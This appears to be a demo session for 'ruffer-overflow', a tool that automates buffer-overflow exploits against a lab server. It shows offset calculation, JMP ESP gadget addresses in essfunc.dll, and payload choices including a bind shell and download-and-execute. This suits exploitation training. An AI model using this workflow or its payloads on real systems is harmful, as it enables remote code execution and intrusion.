 > ../../ruff.py
            ____,'`-,
      _,--'   ,/::.;
   ,-'       ,/::,' `---.___        ___,_
   |       ,:';:/        ;'"';"`--./ ,-^.;--.
   |:     ,:';,'         '         `.   ;`   `-.
    \:.,:::/;/ -:.                   `  | `     `-.
     \:::,'//__.;  ,;  ,  ,  :.`-.   :. |  ;       :.
      \,',';/O)^. :'  ;  :   '__` `  :::`.       .:' )
      |,'  |\__,: ;      ;  '/O)`.   :::`;       ' ,'
           |`--''            \__,' , ::::(       ,'
           `    ,            `--' ,: :::,'\   ,-'
            | ,;         ,    ,::'  ,:::   |,'
            |,:        .(          ,:::|   `
            ::'_   _   ::         ,::/:|
           ,',' `-' \   `.      ,:::/,:|
          | : _  _   |   '     ,::,' :::
          | \ O`'O  ,',   ,    :,'   ;::
           \ `-'`--',:' ,' , ,,'      ::
            ``:.:.__   ',-','        ::'
    -hrr-      `--.__, ,::.         ::'
                   |:  ::::.       ::'
                   |:  ::::::    ,::'
########################################################
#                 ruffer-overflow v0.2                 #
#           don't "bark" up the wrong tree.            #
#======================================================#
#         weak-sauce tool for buffer-overflow          #
#              please don't crime with it.             #
########################################################
where is the file located?: secureserverind.exe
[platform is 32-bit windows]
is this a command-line application(not a server)?(y/n): n
[warning: this will run the binary on your local machine, this could put you at risk]
magically detect ports?(y/n): y
[starting the binary]
[using wine]
[allowing time to start]
[killing the server]
[target port 9999]
what prefix should be used for interaction? (leave blank for none): TRUN /.:/
[warning: this will run the binary on the local machine]
are you sure you want to run this binary?(y/n): y
[starting the server]
[using wine]
[allowing time to start]
[expect some kind of error message, just close it if it pops up]
[found 386f4337]
[offset calculated to be 2003]
are there any dlls associated with this binary? (separate with a space): essfunc.dll
[locating targetable jump instructions]
select an instruction to target.
0)                     625012a0:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
1)                     625012ad:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
2)                     625012ba:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
3)                     625012c7:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
4)                     625012d4:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
5)                     625012e1:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
6)                     625012ee:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
7)                     625012fb:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
8)                     625012fd:        ff e4                   jmp    *%esp    essfunc.dll     0x62501060
9)                     625012ff:        ff 64 24 f4             jmp    *-0xc(%esp)    essfunc.dll     0x62501060
: 0
[selected the instruction in essfunc.dll at 0x625012a0 (0x62501060 + 576]
select a payload.
0)      windows/shell_bind_tcp
1)      windows/exec
2)      windows/download_exec
: 1
what command would you like to be executed?: echo "no standards" > compromise.txt
[generating payload]
what would you like to name the exploit script?: exploit.py
would you like to adjust target instruction address?(y/n): n
what address would you like to target?: 192.168.150.245
what port would you like to target?: 9999
>